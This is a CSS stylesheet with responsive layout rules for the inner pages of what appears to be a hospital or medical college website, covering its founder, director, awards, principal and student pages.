.hospital_part ul li a{ font-size:15px;}
ul.tabs li{ font-size:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(2){ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(3){ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(4){ margin-bottom:40px;}
.facilities p{ float:left; width:25%;}
}
@media screen and (max-width:991px) and (min-width:768px)
{
/*.abouthospital_part{ margin:40px 0px;}	*/
.abouthospital_part h2{ margin-bottom:25px;}
.abouthospital_part ul{ margin-bottom:30px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(3){ margin-bottom:30px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(4){margin-bottom:30px;}
#hospital_part{ background-color:#f2f2f2;}
.hospital_text{ margin:40px 0px 40px 0px;}
.hospital_part p{ margin-bottom:20px;}
.hospital_partvideo p{ margin-bottom:20px;}	
iframe{width:100%; height:278px;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(2){ padding:10px 14px;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(3){ padding:10px 14px;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(4){ padding:10px 14px; position:relative;}
#workpart_abuthospital > div > div > div > div > ul > li:nth-child(5){ padding:10px 14px; position:relative;}
.hospital_part p{ font-size:20px;} .hospital_partvideo p{ font-size:19px;}
.abouthospital_part ul li{ padding:10px 11px; margin-right:5px;}
ul.tabs li{ font-size:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(2){ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(3){ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(4){ margin-bottom:40px;}
.facilities p{ float:left; width:25%;}
}
@media screen and (max-width:767px) and (min-width:481px)
{
/*.abouthospital_part{ margin:30px 0px;}	
*/.abouthospital_part h2{ margin-bottom:20px;}
.abouthospital_part ul{ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(3){ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(4){margin-bottom:20px;}
#hospital_part{ background-color:#f2f2f2;}
.hospital_text{ margin:30px 0px 30px 0px;}
.hospital_part p{ margin-bottom:15px;}
.hospital_partvideo p{ margin-bottom:15px;}	
iframe{width:100%; height:278px;}
.abouthospital_part ul li{ margin-bottom:10px;}
.hospital_part p{ font-size:18px;} .hospital_partvideo p{ font-size:18px;}
.abouthospital_part ul li span{ font-size:18px;}
ul.tabs li{ font-size:18px;}
.hospital_part ul li a{ line-height:20px;}
.hospital_part ul li{ margin-bottom:10px;}
#workpart_abuthospital > div > div > div > p:nth-child(2){ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(3){ margin-bottom:20px;}
#workpart_abuthospital > div > div > div > p:nth-child(4){ margin-bottom:40px;}
.facilities p{ float:left; width:50%;}
}
@media screen and (max-width:480px) and (min-width:1px)
{
.abouthospital_part{ margin:15px 0px;}	
.abouthospital_part h2{ margin-bottom:10px;}
.abouthospital_part ul{ margin-bottom:10px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(3){ margin-bottom:10px;}
#workpart_abuthospital > div > div > div > div > p:nth-child(4){margin-bottom:10px;}
#hospital_part{ background-color:#f2f2f2;}
.hospital_text{ margin:15px 0px 15px 0px;}
.hospital_part p{ margin-bottom:10px;}
.hospital_partvideo p{ margin-bottom:10px;}	
iframe{width:100%; height:278px;}
.abouthospital_part ul li{ margin-bottom:10px;}
.hospital_part p{ font-size:18px;} .hospital_partvideo p{ font-size:18px;}
.abouthospital_part h2{ font-size:20px;}
.abouthospital_part ul li span{ font-size:16px;}
ul.tabs li{ font-size:16px;}
.hospital_part ul li a{ line-height:20px;}
.hospital_part ul li{ margin-bottom:10px;}
#workpart_abuthospital > div > div > div > p:nth-child(2){ margin-bottom:20px; font-size:14px;}
#workpart_abuthospital > div > div > div > p:nth-child(3){ margin-bottom:20px; font-size:14px;}
#workpart_abuthospital > div > div > div > p:nth-child(4){ margin-bottom:40px; font-size:14px;}
.facilities p{width:100%;}
}
ul.tabs 
{
	margin: 0;padding: 0;float: left;list-style: none;height:auto;/*	border-bottom: 1px solid #333;*/width: 100%;
}

ul.tabs li 
{
/*	float: left;margin: 0;cursor: pointer;padding: 0px 21px;height: 31px;line-height: 31px;*/
/*	border-top: 1px solid #333;border-left: 1px solid #333;border-bottom: 1px solid #333;*/
/*	background-color: #0560b1;color: #ccc;overflow: hidden;position: relative;*/font-family: 'Roboto-Light';
}
.tab_last
{ 
	/*border-right: 1px solid #333;*/ 
}

ul.tabs li:hover 
{
	background-color: #d76219;color: #ffffff;
}

ul.tabs li.active 
{
	background-color: #d76219;color: #ffffff;/*border-bottom: 1px solid #333;*/display: block;
}

.tab_container 
{
/*	border: 1px solid #333;*/border-top: none;clear: both;float: left;width: 100%;background: #fff;overflow: auto;font-family: 'Roboto-Light';margin-bottom:15px;
}

.tab_content 
{
	/* padding: 20px; */display: none;font-family: 'Roboto-Light'; background-color:#f2f1f1; float:left; width:100%;
}

.tab_drawer_heading { display: none;}
.services{ float:left; width:100%; height:auto;}
.facilities{ float:left; width:100%; height:auto;}
.facilities p{ float:left;}
@media screen and (max-width: 767px) 
{
.tabs {display: none;}
.tab_drawer_heading {background-color: #0560b1;color: #fff;margin: 0;padding: 10px 15px;display: block;cursor: pointer;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
font-family: 'Roboto-Light'; margin-bottom:10px; font-size:16px;}
.d_active {background-color:#d76219;color: #fff;}
.tab_content { padding:0px;}
.corporate{ padding:10px 20px; background-color:#f2f1f1;}
.tpaservices{ padding:10px 20px; background-color:#f2f1f1;}
.tab_content{ float:left; margin-bottom:10px;}
.healthchecks{  padding:10px 20px; background-color:#f2f1f1;}
.services{ padding:10px 20px; background-color:#f2f1f1;}
.facilities{padding:10px 20px; background-color:#f2f1f1; }
.tab_content{ float:left; width:100%; background-color:#f2f1f1;}
.tab_container{ background-color:#f2f1f1;}

}
.corporate
{
	float:left; width:100%; height:auto;	
}
#tab1 > div > h4{ color:#188722;}
#tab2 > div > h4{ color:#188722;}
#tab3 > div > h4{ color:#188722;}
#tab4 > div > h4{ color:#188722;}
#tab5 > div > h4{ color:#188722;}
.services_images{ float:left; margin-right:5px; position:relative; top:8px;}
.corporate p{ float:left; width:100%}
#tab1 > div > p:nth-child(1){ float:left; width:100%;font-size:16px;}
#tab1 > div > p:nth-child(2){float:left; width:100%;font-size:16px;}
#tab1 > div > h4{ float:left; width:100%;}
.tpaservices p{ float:left;}
#tab2 > div > p:nth-child(1){ width:100%;font-size:16px;}
#tab2 > div > p:nth-child(2){ width:100%;}
.healthchecks{width:100%;float:left;height:auto;font-size:16px;}
@media screen and (max-width:1920px) and (min-width:1200px)
{
#tab1 > div > h4{ margin:10px 0px 20px 0px}	
.corporate p{ width:50%;}
.tpaservices p{ width:50%;}
#tab2 > div > h4{ width:100%; float:left; margin-bottom:15px;}
#tab3 > div > h4{width:100%; float:left; margin-bottom:15px;}
}
@media screen and (max-width:1199px) and (min-width:992px)
{
#tab1 > div > h4{ margin:10px 0px 20px 0px}	
.corporate p{ width:50%;}
.tpaservices p{ width:50%;}
#tab2 > div > h4{ width:100%; float:left; margin-bottom:15px;}
#tab3 > div > h4{width:100%; float:left; margin-bottom:15px;}
}
@media screen and (max-width:991px) and (min-width:768px)
{
#tab1 > div > h4{ margin:10px 0px 20px 0px}	
.corporate p{ width:50%;}
.tpaservices p{ width:50%;}
#tab2 > div > h4{ width:100%; float:left; margin-bottom:15px;}
#tab3 > div > h4{width:100%; float:left; margin-bottom:15px;}
}
@media screen and (max-width:767px) and (min-width:480px)
{
#tab1 > div > h4{ margin:10px 0px 20px 0px}	
#tab2 > div > h4{ width:100%; float:left; margin-bottom:15px;}
#tab3 > div > h4{width:100%; float:left; margin-bottom:15px;}
}
/*inner_page_about_hospital*/
/*inner_page_about_founder*/
.workpart_founder
{
	float:left; width:100%; height:auto;
}
.founder_part
{
	float:left; width:100%; height:auto;
}
.part_founder
{
	float:left; width:auto; height:auto;font-family: 'Roboto-Light';	
}
.founder_textpart
{
	/*float:left;*/ width:100%; height:auto;
}
.founder_textpart p
{
	/*float:left;*/ width:100%; height:auto;font-family: 'Roboto-Light'; color:#525252; line-height:24px; font-size:16px;
}
.principal .founder_textpart p{margin-bottom:17px;}
.text-founder
{
	float:left; width:100%; height:auto; position:relative; z-index:1;
	
}
.text-founder p
{
	float:left; width:100%; height:auto; position:relative;z-index:1;font-family: 'Roboto-Light'; color:#525252; line-height:24px; font-size:16px;
	
}
.founder_part h2
{
	 width:100%; height:auto; color:#188722; font-family: 'Roboto-Light';
}
.awards_part h2
{
	 width:100%; height:auto; color:#188722; font-family: 'Roboto-Light';
}
.published_part  h2
{
	 width:100%; height:auto; color:#188722; font-family: 'Roboto-Light';
}
.principal
{
	 width:100%; height:auto;float:left;
}
@media screen and (max-width:1920px) and (min-width:1200px)
{
/*.founder_textpart{ position:relative; padding-left:205px; z-index:0;}	
.part_founder{ position:absolute; z-index:1;}
*/.founder_part h2{ margin-bottom:20px; margin-top:0px;}
.published_part h2{ margin-bottom:10px; margin-top:0px;}
.awards_part h2{ margin-bottom:20px; margin-top:0px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(1){ margin-bottom:20px;padding-top: 10px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(2){ margin-bottom:30px;}
.text-founder p{margin-bottom:10px;}
.workpart_founder{background-image:url(../images/founderbackground.png);background-repeat: no-repeat;background-position: center center; background-size: cover;}
.students-charter .workpart_founder{height:507px;}
body > div > div.workpart_founder > div > div > div > div > div.text-founder > p:nth-child(1){ margin-bottom:10px;}
.founder_part{ margin:3px 0px 27px 0px;}
.workpart_contact{background-image:url(../images/contact_background.png);background-repeat: no-repeat;background-position: center center; height:870px !important;}
.workpart_founder .founder_part h2{font-size: 15px;}
.principal .workpart_founder{height:395px;}
#education-padding{padding:0px;}
}
@media screen and (max-width:1199px) and (min-width:992px)
{
/*.founder_textpart{ position:relative; padding-left:205px; z-index:0;}	
*//*.part_founder{ position:absolute; z-index:1;}*/
.awards_part h2{ margin-bottom:20px; margin-top:0px;}
.founder_part h2{ margin-bottom:20px; margin-top:0px;}
.published_part h2{ margin-bottom:20px; margin-top:0px;}
.awards_part { margin-bottom:20px; margin-top:0px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(1){ margin-bottom:30px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(2){ margin-bottom:30px;}
.text-founder p{}
.workpart_founder{ background-color:#f2f2f2;}
body > div > div.workpart_founder > div > div > div > div > div.text-founder > p:nth-child(1){ margin-bottom:30px;}
.founder_part{ margin:20px 0px 27px 0px;}
.workpart_director .founder_part{ margin:0px !important;}
}
@media screen and (max-width:991px) and (min-width:768px)
{
/*.founder_textpart{ position:relative; padding-left:205px; z-index:0;}	
.part_founder{ position:absolute; z-index:1;}
*/.published_part h2 { margin-bottom:20px; margin-top:0px;}
.founder_part h2{ margin-bottom:20px; margin-top:0px;}
.awards_part h2{ margin-bottom:20px; margin-top:0px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(1){ margin-bottom:30px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(2){ margin-bottom:30px;}
.text-founder p{}
.workpart_founder{ background-color:#f2f2f2;}
body > div > div.workpart_founder > div > div > div > div > div.text-founder > p:nth-child(1){ margin-bottom:30px;}
.founder_part{ margin:20px 0px 27px 0px;}
.principal-page .founder_part{margin:0px !important;}
}
@media screen and (max-width:767px) and (min-width:481px)
{
.published_part h2{ margin-bottom:15px; margin-top:0px; font-size:20px;}
.founder_part h2{ margin-bottom:15px; margin-top:0px; font-size:20px;}
.principal .principal-page h4{font-size:18px;}
.awards_part h2{ margin-bottom:15px; margin-top:0px; font-size:20px;} 
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(1){ margin-bottom:15px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(2){ margin-bottom:15px;}
.text-founder p{}
.workpart_founder{ background-color:#f2f2f2;}
body > div > div.workpart_founder > div > div > div > div > div.text-founder > p:nth-child(1){ margin-bottom:15px;}
.founder_part{ margin:15px 0px 15px 0px;}
.part_founder{ margin-bottom:10px;}
.founder_textpart p{ font-size:14px;line-height:22px;}
.text-founder p{ font-size:14px;}
}
@media screen and (max-width:480px) and (min-width:1px)
{
.published_part h2{ margin-bottom:15px; margin-top:0px; font-size:20px;}
.awards_part h2{ margin-bottom:15px; margin-top:0px; font-size:20px;}
.founder_part h2{ margin-bottom:15px; margin-top:0px; font-size:20px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(1){ margin-bottom:15px;}
body > div > div.workpart_founder > div > div > div > div > div.founder_textpart > p:nth-child(2){ margin-bottom:15px;}
.text-founder p{}
.workpart_founder{ background-color:#f2f2f2;}
body > div > div.workpart_founder > div > div > div > div > div.text-founder > p:nth-child(1){ margin-bottom:15px;}
.founder_part{ margin:15px 0px 15px 0px;}
.part_founder{margin-bottom:10px;float:none;text-align:center;}
.text-founder p{ font-size:14px;}
.founder_textpart p{ font-size:14px;line-height:22px;}
}
/*inner_page_about_founder*/
/*inner_page_about_director*/
.director_textpart
{
	/*float:left;*/ width:100%; height:auto; position:relative;
}
.director_textpart p
{
	font-family: 'Roboto-Light'; color:#525252; margin:0px;
}
.director_textpart h2
{
	float:left; width:100%; height:auto;
}
.workpart_director
{
	float:left; width:100%; height:auto;
}
.director_textpart h4
{
	/*float:left;*/ width:100%; height:auto;font-family: 'Roboto-Light'; color:#188722; margin:0px;
}
.director_textpart ul
{
	/*float:left;*/ width:100%; height:auto;font-family: 'Roboto-Light'; padding-left:0px; margin:0px;
}
.director_textpart ul li
{
	/*float:left;*/ width:100%; height:auto;font-family: 'Roboto-Light'; color:#525252; margin:0px; list-style:none; line-height:25px; font-size:16px;
}
.text-founder h4
{
	float:left; width:100%; height:auto;font-family: 'Roboto-Light'; color:#188722; margin:0px;
}
.text-founder ul 
{
	float:left; width:100%; height:auto;font-family: 'Roboto-Light'; padding-left:0px; margin:0px;
}
.text-founder ul  li
{
	float:left; width:100%; height:auto;font-family: 'Roboto-Light'; color:#525252; margin:0px; list-style:none; line-height:25px; font-size:16px; 
}
#table_part{ float:left;width:100%; height:auto;}
.workpart_awards
{
	float:left; width:100%;
}
.awards_part
{
	float:left; width:100%; height:auto;
}
.awards_part h4
{
	float:left; width:100%; height:auto; margin:0px; color:#4747ad;font-family: 'Roboto-Light';

}
.awards_part ul
{
	float:left; width:100%; height:auto; margin:0px; padding-left:0px;
}
.awards_part ul li
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#525252; margin:0px; list-style:none; line-height:28px; font-size:16px; margin-bottom:4px;
}
.workpart_education
{
	float:left; width:100%; height:auto;
}
.education_part
{
	float:left; width:100%; height:auto;
}
.workpart_dissertation
{
	float:left; width:100%; height:auto;/*margin-top:30px;*/
}
.dissertation_part
{
	float:left; width:100%; height:auto;
}
.workpart_published
{
	float:left; width:100%; height:auto;
}
.published_part
{
	float:left; width:100%; height:auto;
}
.education_part h4
{
	float:left; width:100%; height:auto;color:#188722;font-family: 'Roboto-Light';
}
.education_part p
{
	float:left; width:100%; height:auto;font-family: 'Roboto-Light';color:#525252; font-size:16px; line-height: 24px;
}
.table-bordered{font-family: 'Roboto-Light';}
th{}

#table_part > div > table > tbody > tr:nth-child(odd){background-color: #e8f6fd;border-top: 1px solid #fff;}
#table_part > div > table > tbody > tr:nth-child(even){background-color: #f5f4f4;border-top: 1px solid #fff;}
.published_part h4{float:left; width:100%; height:auto;color:#188722;font-family: 'Roboto-Light';}
.published_part ul{float:left; width:100%; height:auto; margin:0px; padding-left:0px;}
.published_part ul li{float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#525252; margin:0px; list-style:none; line-height:28px; font-size:16px; }
.awards_part .services_images{ float: left;padding-left:-19px;position: relative;top: 8px;left:-3px;}
.table_trstyles{ background-color:#0095da;color: #fff;text-shadow: none;font-size: 16px;}
.table-bordered{ border:none;}
#table_part > div > table > tbody > tr{}
.dissertation_part h4{float:left; width:100%; height:auto;color:#188722;font-family: 'Roboto-Light';}
.dissertation_part p
{
	float:left; width:100%; height:auto;font-family: 'Roboto-Light';color:#525252;
} 
.published_part .services_images{ float:left; margin-right:10px; position:relative; top:11px;}
.table > thead > tr > th{ padding:10px;}
.table > tbody > tr > td{ padding:10px;}
.table > tbody > tr > td span{margin-right:7px;}
.director_textpart .services_images {float: left;margin-right:10px;position: relative;top: 8px;}
.awards-background{float:left; width:100%; height:auto;}
.awards-background .awards_part .services_images{margin-left:0px;}
.awards-background .awards_part ul li{padding-left:3px;}
.bookspublished{float:left; width:100%; height:auto;}
.superintendent .principal-page .text-founder ul{margin-bottom:0px;}
.superintendent .awards_part {margin:10px 0px;}
.superintendent .awards_part h4{margin:0px;margin-bottom:10px;}
@media screen and (max-width:1920px) and (min-width:1200px)
{
/*.director_textpart{ padding-left:212px; top:-5px;}
*/.director_textpart p{ font-size:16px; line-height:22px;margin: 17px 20px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(1){ margin-bottom:20px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(2){ margin-bottom:20px;}
.director_textpart ul{ margin-bottom:20px;}
.director_textpart h4{ margin-bottom:15px; margin-top:10px;}
.director_textpart ul li{ margin-bottom:5px;}
.text-founder h4{ margin-bottom:15px;}
.text-founder ul{ margin-bottom:20px;}
.workpart_director{/*background-image:url(../images/workpartfounder.jpg);background-repeat: no-repeat;*/background-position: center center; height:440px;}
.superintendent .workpart_director{background-image:url(../images/workpartfounder1.png);background-repeat: no-repeat;background-position: center center; height:335px;}
.superintendent .workpart_awards{background-color: #f5f5f5;background-image: none;height:595px;}
.workpart_awards{background-image:url(../images/awardsbackground.png);background-repeat: no-repeat;background-position: center center; height:438px;}
.awards-background{background-image:url(../images/awardsbackground1.png);background-repeat: no-repeat;background-position: center center; height:451px;}
.awards-background .workpart_awards{background-image:none;height:auto;}
.awards_part h4{ margin:5px 0px 20px 0px;}
.awards_part{ margin:20px 0px;}
.education_part{ margin:56px 0px 15px 0px;}
.workpart_education .education_part{ margin:15px 0px 15px 0px;}
.workpart_published{background-image:url(../images/backgroundabout4.png);background-repeat: no-repeat;background-position: center center; height:410px;}
.bookspublished{background-image:url(../images/booksbackground.png);background-repeat: no-repeat;background-position: 98% center; height:406px;}
.bookspublished .workpart_published{background-image:none;height:auto;}
.dissertation_part{ margin-bottom:10px;}
.published_part h4{ margin-bottom:10px;}
.published_part{ margin:17px 0px 30px 0px}
.published_part ul li{ line-height:32px;}
.director_textpart h4{ font-size:20px;}
.awards_part h4{ font-size:20px;}
.education_part h4{ font-size:20px;}
body > div.background > div.workpart_education > div > div > div > div > p:nth-child(5){ margin-bottom:25px;}
.awards-background{background-image:url(../images/awardsbackground1.png);background-repeat: no-repeat;background-position: center center; height:438px;}
.workpart_hostel .workpart_founder{height:495px;}
}
@media screen and (max-width:1199px) and (min-width:992px)
{
.director_textpart{ padding-left:212px; top:-5px;}
.director_textpart p{ font-size:16px; line-height:25px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(1){ margin-bottom:20px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(2){ margin-bottom:20px;}
.director_textpart ul{ margin-bottom:20px;}
.director_textpart h4{ margin-bottom:15px; margin-top:10px;}
.director_textpart ul li{ margin-bottom:5px;}
.text-founder h4{ margin-bottom:15px;}
.text-founder ul{ margin-bottom:20px;}
.workpart_director{}
.workpart_awards{background-color:#f2f2f2;}
.awards_part h4{ margin:5px 0px 20px 0px;}
.awards_part{ margin:20px 0px;}
/*.education_part{ margin:35px 0px 15px 0px;}
*/.workpart_published{ background-color:#f2f2f2;}
.dissertation_part{ margin-bottom:20px;}
.published_part h4{ margin-bottom:20px;}
.published_part{ margin:35px 0px 30px 0px}
.published_part ul li{ line-height:30px;}
.director_textpart h4{ font-size:20px;}
.awards_part h4{ font-size:20px;}
.education_part h4{ font-size:20px;}
body > div.background > div.workpart_education > div > div > div > div > p:nth-child(5){ margin-bottom:20px;}
}
@media screen and (max-width:991px) and (min-width:768px)
{
/*.director_textpart{ padding-left:212px; top:-5px;}
*/.director_textpart p{ font-size:16px; line-height:25px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(1){ margin-bottom:20px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(2){ margin-bottom:20px;}
.director_textpart ul{ margin-bottom:20px;}
.director_textpart h4{ margin-bottom:15px; margin-top:10px;}
.director_textpart ul li{ margin-bottom:5px;}
.text-founder h4{ margin-bottom:15px;}
.text-founder ul{ margin-bottom:20px;}
.workpart_director{}
.workpart_awards{background-color:#f2f2f2;}
.awards_part h4{ margin:5px 0px 20px 0px;}
.awards_part{ margin:20px 0px;}
.education_part{ margin:-15px 0px 15px 0px;}
.workpart_education .education_part{ margin:15px 0px 15px 0px;}
.workpart_dissertation{margin-top:0px;}
.workpart_published{background-color:#f2f2f2;}
.dissertation_part{ margin-bottom:20px;}
.published_part h4{ margin-bottom:20px;}
.published_part{ margin:35px 0px 30px 0px}
.published_part ul li{ line-height:30px;}
.director_textpart h4{ font-size:20px;}
.awards_part h4{ font-size:20px;}
.education_part h4{ font-size:20px;}	
body > div.background > div.workpart_education > div > div > div > div > p:nth-child(5){ margin-bottom:20px;}
}
@media screen and (max-width:767px) and (min-width:481px)
{
.director_textpart{}
.director_textpart p{ font-size:16px; line-height:25px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(1){ margin-bottom:20px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(2){ margin-bottom:20px;}
.director_textpart ul{ margin-bottom:20px;}
.director_textpart h4{ margin-bottom:15px; margin-top:10px;}
.director_textpart ul li{ margin-bottom:5px; font-size:14px;}
.text-founder h4{ margin-bottom:15px;}
.text-founder ul{ margin-bottom:20px;}
.workpart_director{}
.workpart_awards{background-color:#f2f2f2;}
.awards_part h4{ margin:5px 0px 20px 0px;}
.awards_part{ margin:20px 0px;}
.education_part{ margin:-15px 0px 15px 0px;}
.workpart_education .education_part{ margin:15px 0px 15px 0px;}
.workpart_dissertation{margin-top:0px;}
.workpart_published{background-color:#f2f2f2;}
.dissertation_part{ margin-bottom:20px;}
.published_part h4{ margin-bottom:20px;}
.published_part{ margin:35px 0px 30px 0px}
.published_part ul li{ line-height:30px; font-size:14px;}
.director_textpart h4{ font-size:20px;}
.awards_part h4{ font-size:18px;}
.awards_part ul li{font-size:14px;}
.corporate p{font-size:14px !important;}
.healthchecks p{font-size:14px !important;}
.tpaservices p{font-size:14px !important;width: 50%;}
.education_part h4{ font-size:20px;}	
.education_part p{ font-size:14px;}
body > div.background > div.workpart_education > div > div > div > div > p:nth-child(5){ margin-bottom:20px;}
}
@media screen and (max-width:480px) and (min-width:1px)
{
.director_textpart{}
.director_textpart p{ font-size:16px; line-height:25px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(1){ margin-bottom:20px;}
body > div > div.workpart_founder > div > div > div > div > div.director_textpart > p:nth-child(2){ margin-bottom:20px;}
.director_textpart ul{ margin-bottom:20px;}
.director_textpart h4{ margin-bottom:15px; margin-top:10px;}
.director_textpart ul li{ margin-bottom:5px; font-size:14px;}
.text-founder h4{ margin-bottom:15px;}
.awards_part h4{ font-size:18px;}
.awards_part ul li{font-size:14px;}
.corporate p{font-size:14px !important;}
.healthchecks p{font-size:14px !important;}
.tpaservices p{font-size:14px !important;width:100%;}
.text-founder ul{ margin-bottom:20px;}
.workpart_director{}
.workpart_awards{background-color:#f2f2f2;}
.awards_part h4{ margin:5px 0px 20px 0px;}
.awards_part{ margin:20px 0px;}
.education_part{ margin:-15px 0px 15px 0px;}
.workpart_education .education_part{ margin:15px 0px 15px 0px;}
.workpart_dissertation{margin-top:0px;}
.workpart_published{background-color:#f2f2f2;}
.dissertation_part{ margin-bottom:20px;}
.published_part h4{ margin-bottom:20px;}
.published_part{ margin:35px 0px 30px 0px}
.published_part ul li{ line-height:30px; font-size:14px;}
.director_textpart h4{ font-size:20px;}
.awards_part h4{ font-size:18px;}
.education_part h4{ font-size:18px;}
.education_part p{ font-size:14px;}	
body > div.background > div.workpart_education > div > div > div > div > p:nth-child(5){ margin-bottom:20px;}
.principal-page .founder_part{margin:0px !important;}
}
.text_part:active{ float:left; width:auto; font-size:12px;}
.text_part { float: left;position: absolute;width: auto;bottom: 1px;background-color: #000;color: #fff;padding: 5px 10px;opacity: 0.7; width:93%;}
.text_part span{ float:none; width:auto; font-size:12px; color:#ffffff; text-align:center;}
.nd-wrap:hover .text_part{ display:none;}
/*inner_page_about_director*/
/*inner_page_about_management*/
.text-management{ float:left; width:100%;}
.text-management h4{ float:left; width:100%; height:auto;font-size:20px;color:#4747ad;font-family: 'Roboto-Light';}
.text-management p{float:left; width:100%; height:auto;font-family: 'Roboto-Light';color: #525252;line-height: 24px;font-size: 16px;}
.text-management p b{ font-weight:normal;color:#4747ad;font-family: 'Roboto-Light';font-size: 20px;}
.workpart_management{ float:left; width:100%;}
.management_part{ float:left; width:100%;}
.management_part h2{ float:left; width:100%; height:auto;color:#188722;font-family: 'Roboto-Light';}
/*inner_page_about_citizen*/
.workpart_citizen{ float:left; width:100%;background-color:#f5f5f5;}
.workpart_citizen #table_part > div > table > tbody > tr:nth-child(1){background-color:#0095da;border-top: 1px solid #fff;color:#fff;}
.workpart_citizen #table_part > div > table > tbody > tr td:nth-child(1){border-right: 2px solid #fff;}
.workpart_citizen #table_part > div > table > tbody > tr td:nth-child(2){border-right: 2px solid #fff;}
.workpart_citizen #table_part > div > table > tbody > tr:nth-child(2){background-color:#e8f6fd;border-top: 1px solid #fff;color:#000;}
.casuality-block{ float:left; width:100%;}
.casuality-block .management_part .text-management {margin-bottom:15px;}
.workpart_citizen .management_part .text-management {margin-bottom:15px;}
#opd-padding{padding-left:0px;}
.casuality-block .text-management p span b{color:#000;font-family: 'Roboto-Thin';font-size:16px;font-weight:600;}
.text-management .time{padding-left:0px;}
.text-management .time li{list-style:none;display:inline;padding:0px 40px;font-family: 'Roboto-Light';font-size: 16px;}
.text-management .opd{padding-left:0px;}
.text-management .opd li{list-style:none;display:inline;padding:0px 40px;font-family: 'Roboto-Light';font-size: 16px;}
.text-management .opd li:nth-child(2){    padding-right: 24px;padding-left: 123px;}
.text-management .awards_part ul li{font-size: 16px;padding-left:20px;}
.workpart_citizen .text-management .awards_part{margin:0px 0px;margin-bottom:10px;margin-top:10px;}
.workpart_citizen .text-management p a{text-decoration:none;font-family: 'Roboto-Light';font-size: 16px;color:#d55304;cursor:pointer;}
.workpart_citizen .text-management p a:hover{color:#188722;}
.workpart_citizen .text-management  p span img{width:24px;}
.workpart_citizen .text-management  p span{margin-bottom:15px;margin-right:6px;}
.workpart-citizen{ float:left; width:100%; height:auto;background-color: #e8e8e8;padding-bottom:15px;}
.workpart-citizen h6{color:#4747ad;font-size:18px;font-family: 'Roboto-Light';float:left;}
.workpart-citizen h6 a{text-decoration:none;font-family: 'Roboto-Light';font-size: 16px;color:#d55304;cursor:pointer;}
.workpart-citizen h6 a:hover{color:#188722;}
.workpart-citizen .text-management p{color:#525252;font-size:16px;font-family: 'Roboto-Light';}
.workpart-citizen #table_part > div > table > tbody > tr:nth-child(even) {}
.workpart-citizen #table_part > div > table > tbody > tr:nth-child(1) {background-color: #0095da;border-top: 1px solid #fff;color: #fff;}
.workpart-citizen #table_part > div > table > tbody > tr:nth-child(2) {background-color: #e8f6fd;border-top: 1px solid #fff;}

.workpart-citizen #table_part > div > table > tbody > tr td:nth-child(1) {border-right: 2px solid #fff;}
/*inner_page_principal*/
.principal-page{float:left; width:100%;}
.principal-page p a{text-decoration:none;font-family: 'Roboto-Light';font-size: 16px;color:#d55304;cursor:pointer;}
.principal-page p a:hover{color:#188722;}
.principal-page .founder_part h2{margin-top:20px;}
.superintendent .principal-page .founder_part h2{margin-top:0px;}
.principal-page .text-founder span{color:#188722;font-family: 'Roboto-Light';font-size: 16px;margin-right:6px;}
.principal .principal-page  h4{font-family: 'Roboto-Light';font-size: 20px;margin-right:6px;margin:0px;}
.principal-page .text-management{margin-top:10px;}
.principal-page  .text-management .text-founder{margin-top:0px;}
.principal-page .text-founder p{margin-bottom:15px;margin-top:4px;}
.principal-page .text-management p{margin-bottom:15px;margin-top:4px;}
.principal-page .text-founder p:nth-child(4){margin-bottom:0px !important;}
.principal-page .founder_part{margin:0px 0px 27px 0px;}
.principal-page .text-founder{margin-top:20px;}
.principal-page .text-founder p span img{width:24px;}
/*.principal-page  .text-founder p:nth-child(4){margin-bottom:0px;}
.principal-page  .text-founder p:nth-child(5){margin-bottom:0px;}
*/
.principal-page  .text-management  p span img{width:24px;margin-right:3px;}
/*inner_page_superintendent*/
.superintendent{float:left; width:100%;height:auto;}
.superintendent .principal-page .text-founder{margin-top:0px;}
/*inner_page_studentsadmitted*/
.studetsadmitted{float:left; width:100%;}
.studetsadmitted .awards_part ul li a
{
	float:left; width:100%; height:auto; margin:0px;font-family: 'Roboto-Light';color:#d55304; margin:0px; list-style:none;font-size:16px;text-decoration:none;margin-left:15px;line-height:17px;
}
.studetsadmitted .awards_part ul li a:hover
{
	color: #080838;
}
